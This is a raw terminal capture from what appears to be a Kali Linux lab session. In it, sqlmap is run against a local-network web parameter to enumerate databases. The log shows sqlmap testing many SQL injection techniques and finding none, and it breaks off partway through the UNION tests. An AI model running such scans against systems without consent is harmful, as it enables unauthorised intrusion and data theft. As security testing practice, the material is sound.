 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://10.0.0.254:8080/?s=test" --dbs --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.10.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:08:23 /2026-08-26/
[03:08:24] [INFO] testing connection to the target URL
[03:08:30] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:08:40] [INFO] testing if the target URL content is stable
[03:08:51] [INFO] target URL content is stable
[03:08:51] [INFO] testing if GET parameter 's' is dynamic
[03:09:01] [WARNING] GET parameter 's' does not appear to be dynamic
[03:09:10] [WARNING] heuristic (basic) test shows that GET parameter 's' might not be injectable
[03:09:21] [INFO] testing for SQL injection on GET parameter 's'
[03:09:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:09:31] [WARNING] reflective value(s) found and filtering out
[03:11:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:11:21] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[03:12:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[03:13:01] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[03:13:52] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[03:14:41] [INFO] testing 'Generic inline queries'
[03:14:51] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:15:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:16:12] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[03:16:51] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[03:17:42] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[03:18:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[03:19:22] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[03:20:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
KALI